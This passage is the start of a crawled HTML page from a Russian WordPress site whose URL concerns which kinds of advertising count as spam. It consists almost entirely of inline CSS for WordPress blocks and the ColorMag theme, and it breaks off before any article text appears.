

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vesb.ru/kakie-vidy-reklamy-otnosyatsya-k-kategorii-spama
body_size: 78546
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11" /><style media="all">@charset "UTF-8";.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Bold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-BoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Italic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Light.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-LightItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Medium.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-MediumItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//vesb.ru/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}body{--color--light--primary:#9bc8da;--color--primary:#289dcc;--color--text--main:#333;--color-gray--six:#888}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}th,td,.wp-block-table th,.wp-block-table td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}h1,h2,h3,h4,h5,h6{padding-bottom:18px;color:#333;font-weight:400;font-family:"Open Sans",sans-serif}h1{font-size:36px;line-height:1.2}h2{font-size:32px;line-height:1.2}h3{font-size:28px;line-height:1.2}h4{font-size:24px;line-height:1.2}h5{font-size:22px;line-height:1.2}h6{font-size:18px;line-height:1.2}body,button,input,select,textarea{color:#444;font-size:16px;font-family:"Open Sans",serif;line-height:1.6;word-wrap:break-word}p{line-height:1.6;margin-bottom:15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px;border:1px solid #eaeaea;font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:1.4;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #777;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}ins{background:#f8f8f8}hr,.wp-block-separator{background-color:#eaeaea;border:0;height:1px;margin:30px 0}dl{font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}a{color:#289dcc;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}a:focus,a:active,a:hover{text-decoration:none}.inner-wrap{margin:0 auto;max-width:1140px}.tg-one-half{float:left;width:48.684210%;margin:0 2.631579% 0 0;padding:0 0 30px}.tg-one-half-last{float:right;margin:0}body{background-color:#eaeaea;padding-top:10px;padding-bottom:10px;background-size:cover}ul{list-style:none}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 10px}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top;margin-bottom:18px}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}a img{border:0}img#wpstats{display:none}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5rem;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin:1.2% auto 0;max-width:98%}#colophon .wp-caption{border:1px solid #444}.wp-caption .wp-caption-text{margin:.8075rem 0}.wp-caption-text{text-align:center}.gallery{margin:0 auto 15px}.gallery .gallery-caption{font-size:12px;line-height:1.2;padding-top:5px}.gallery-item{display:inline-block;padding:15px 2%;text-align:center;vertical-align:top;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.gallery-columns-3 .gallery-item,.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item{padding:15px 1%}.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{padding:10px .5%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-icon img{margin:0 auto}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}table th{font-weight:700}table th,table td{border:1px solid #eaeaea;padding:6px 10px}table caption,table th,table td{text-align:left}input,textarea{-webkit-border-radius:0}input[type=text],input[type=email],input[type=search],input[type=password],input[type=url]{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,input[type=url]:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit]{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover{background-color:#33363b}input[type=text],input[type=email],input[type=password],input[type=url]{padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}input.s{width:85%;padding:4px 54px 4px 10px;height:45px;color:#777;background-color:#fff;margin:0;border:1px solid #eaeaea}input.s:focus{padding-left:10px;border-color:#eaeaea;text-indent:0}textarea{-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;padding:1%;border:1px solid #eaeaea;line-height:20px;width:95%;margin:0 0 30px;background-color:#f8f8f8;border-radius:3px}textarea:focus{border:1px solid #eaeaea}.colormag-button{margin-bottom:30px;padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}.colormag-button:hover{background-color:#33363b}button{padding:5px 10px;background-color:#289dcc;border:0;-webkit-transition:background-color .3s linear 0s;transition:background-color .3s linear 0s;border-radius:3px;font-size:16px;-webkit-appearance:none !important;-moz-appearance:none !important;appearance:none !important;cursor:pointer;display:inline-block;color:#fff}button:hover{background-color:#33363b}#search-form input[type=submit]{border-radius:0;margin-left:-8px;margin-bottom:0;padding:6px 10px 5px;font-size:18px}.breaking-news,.top-bar-menu,.social-links{margin-top:10px}@media screen and (min-width:992px){.top-bar-menu,.social-links{margin-top:0}}.breaking-news{background-color:#ebebec;line-height:20px;padding-left:8px;padding-right:8px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;word-wrap:break-word;font-size:14px}.breaking-news div{display:inline-block;word-wrap:break-word}@media screen and (min-width:768px){.breaking-news{margin-top:0}}.breaking-news-latest{color:#555;position:relative}.newsticker{max-width:240px;overflow:hidden;margin-left:4px;height:20px}.date-in-header{color:#555;text-align:center}nav li>ul,nav li>ol{margin:0;list-style:none}#site-navigation{-webkit-box-shadow:0 0 2px rgba(0,0,0,.1) inset;box-shadow:0 0 2px rgba(0,0,0,.1) inset;position:relative;background-color:#232323;border-top:4px solid #289dcc;z-index:999}#site-navigation .inner-wrap{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-icon .fa{color:#fff;font-size:26px}.home-icon.front_page_on{background-color:#289dcc}.sticky-wrapper.is-sticky .main-navigation .home-icon a,.sticky-wrapper .main-navigation .home-icon a{padding:7px 10px}.main-navigation .home-icon a{padding:7px 10px}.main-small-navigation .home-icon a{padding:7px 10px}.main-navigation{width:100%;text-align:center}.main-navigation li{float:left;position:relative;font-family:"Open Sans",serif;font-weight:300}.main-navigation a{color:#fff;display:block;float:none;font-size:14px;font-weight:600;padding:10px 12px;text-transform:uppercase}.main-navigation li.default-menu{display:none}li.default-menu{display:none}.main-navigation a:hover{color:#fff}.main-navigation ul li.current-menu-item a{color:#fff}.main-navigation ul li.current-menu-item a:after{color:#fff}.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{color:#fff}.main-navigation li.menu-item-has-children:hover>a:after{color:#fff}.main-navigation a:hover{background-color:#289dcc}.main-navigation ul li.current-menu-item>a,.main-navigation ul li.current_page_ancestor>a,.main-navigation ul li.current-menu-ancestor>a,.main-navigation ul li.current_page_item>a,.main-navigation ul li:hover>a,.main-navigation ul li.focus>a{background-color:#289dcc}.main-navigation li.menu-item-has-children>a:after,.main-navigation li li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after,.main-navigation li li.page_item_has_children>a:after{font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:inherit;padding-left:6px}.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107";color:#fff}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";position:absolute;right:8px}.sub-toggle{display:none}.main-navigation .sub-menu,.main-navigation .children{background-color:#232323}.main-navigation ul li ul,.main-navigation ul li:hover ul ul,.main-navigation ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul li.focus>ul{display:block}.main-navigation ul ul li:hover ul ul,.main-navigation ul ul li.focus ul ul{left:-99999px;z-index:100}.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul,.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul{left:-99999px;z-index:100}.main-navigation ul li:hover>ul,.main-navigation ul li.focus>ul{left:auto}.main-navigation ul ul li:hover>ul,.main-navigation ul ul li.focus>ul{left:100%}.main-navigation ul ul ul li:hover>ul,.main-navigation ul ul ul li.focus>ul{left:100%}.main-navigation ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul ul li:hover>ul,.main-navigation ul ul ul ul li.focus>ul,.main-navigation ul ul ul ul ul li.focus>ul{left:100%}.main-navigation ul li ul{position:absolute;width:200px;top:100%}.main-navigation ul li ul li{float:none}.main-navigation ul li ul li a{border-top:none;float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;display:block;text-align:left;text-transform:none}.main-navigation ul li.current-menu-item ul li a,.main-navigation ul li ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor ul li a,.main-navigation ul li.current-menu-ancestor ul li a,.main-navigation ul li.current_page_item ul li a{float:none;font-size:14px;height:100%;padding:10px 15px;color:#fff;text-align:left;text-transform:none}.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a{color:#fff;background-color:#289dcc}.main-navigation ul li.current-menu-item ul li a:hover{color:#fff;background-color:#289dcc}.main-navigation ul li ul li ul{left:200px;top:0}.main-navigation select{display:none}.menu-toggle,.top-menu-toggle{display:none;cursor:pointer}.site-header .menu-toggle{color:#fff;margin:0;text-align:center;font-family:"Open Sans",serif;padding-bottom:0;line-height:1.2}.site-header .menu-toggle:hover{background-color:#289dcc}.site-header .menu-toggle:before{content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;font-size:22px;color:#fff;padding:8px 12px;display:block}.main-small-navigation{float:none}.main-small-navigation .menu-primary-container{width:100%;position:absolute;top:100%}.main-small-navigation .menu-primary-container>ul,.main-small-navigation .menu>ul{width:100%}.main-small-navigation ul{margin:0;list-style:none}.main-small-navigation a{display:block;font-size:14px;color:#333;padding:10px 20px;text-decoration:none;text-transform:uppercase}.main-small-navigation .random-post a{padding:10px 12px;border-bottom:none}.main-small-navigation li{background-color:#fff;position:relative}.main-small-navigation li a:hover{background-color:#289dcc;color:#fff}.main-small-navigation ul ul a{padding-left:45px;text-transform:none}.main-small-navigation ul ul ul a{padding-left:90px}.main-small-navigation .current_page_item>a,.main-small-navigation .current-menu-item>a{background:#289dcc;color:#fff}.default-wp-page{clear:both;margin-top:30px}.default-wp-page .previous{float:left;padding:30px 0}.default-wp-page .next{float:right;padding:30px 0}.previous a,.next a{padding:5px 0;cursor:pointer;font-size:18px}.previous a:hover,.next a:hover{color:#289dcc;text-decoration:underline}.pagination{margin:15px 0}.pagination span{padding:2px 5px;border:1px solid #eaeaea;background-color:#289dcc;color:#fff}.pagination a span{background-color:#fff;color:#777}.pagination a span:hover{color:#289dcc;border-color:#289dcc;text-decoration:none}.tg-autoload-posts #comments.comments-area{border-top:1px solid 